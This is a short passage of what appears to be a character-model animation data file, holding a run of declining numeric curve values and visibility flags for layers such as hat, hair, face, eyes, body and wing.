.185,-0.179,-0.172,-0.166,-0.16,-0.153,-0.147,-0.141,-0.135,-0.129,-0.123,-0.117,-0.111,-0.105,-0.1,-0.094,-0.089,-0.083,-0.078,-0.073,-0.068,-0.063,-0.059,-0.054,-0.05,-0.045,-0.041,-0.037,-0.034,-0.03,-0.026,-0.023,-0.02,-0.017,-0.015,-0.012,-0.01,-0.008,-0.006,-0.005,-0.003,-0.002,-0.001,-0.001,0,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1